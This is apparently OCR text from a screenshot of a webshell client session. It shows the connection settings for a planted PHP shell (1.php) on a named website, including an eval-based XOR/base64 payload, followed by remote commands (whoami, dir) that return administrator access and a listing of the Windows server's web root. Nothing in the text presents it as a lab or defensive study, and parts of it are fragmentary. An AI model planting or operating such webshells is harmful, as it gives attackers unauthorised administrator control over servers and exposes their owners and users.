 Url:http://www.xiaosedi123.fun/1.php Payload:PhpDynamicPayload Cryption:PHP_EVAL_XOR_BASE64 openCache:true useCa
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理 Zip PSuperServer P\WebShellSc
命令模板 cmd /c "{command}" 2>&1
currentDir:C:/wwwroot/www.xiaosedi123.fun/
fileRoot:[C:\]
currentUser:Administrator
osInfo:Windows NT iZsjxymy4bzovoZ 6.3 build 9600 (Windows Server 2012 R2 Datacenter Edition) AMD64
C:/wwwroot/www.xiaosedi123.fun/ >whoami
izsjxymy4bzovoz\administrator
C:/wwwroot/www.xiaosedi123.fun/ >
NULL
C:/wwwroot/www.xiaosedi123.fun/ >dir
C
0642-7376
C:\wwwroot\www.xiaosedi123.fun
2023/02/22 20:49 <DIR> .
2023/02/22 20:49 <DIR> ..
2023/02/22 20:49 0 .htaccess
2023/02/22 20:38 96 .user.ini
2023/02/22 20:41 30 1.php
2023/02/22 20:39 398 feed.php
2023/02/22 20:39 398 iis7.rewrite
2023/02/22 20:39 27,227 import.sql
2023/02/22 20:39 1,539 index.php
2023/02/22 20:49 0 nginx.htaccess
2023/02/22 20:39 241 nginx.rewrite
2023/02/22 20:39 2,136 readme.txt
2023/02/22 20:39 404 search.php
2023/02/22 20:39 <DIR> zb_install
2023/02/22 20:39 <DIR> zb_system
2023/02/22 20:39 <DIR> zb_users
11 32,469
5 19,934,019,584
C:/wwwroot/www.xiaosedi123.fun/ >
NULL
C:/wwwroot/www.xiaosedi123.fun/ >
共有0
完成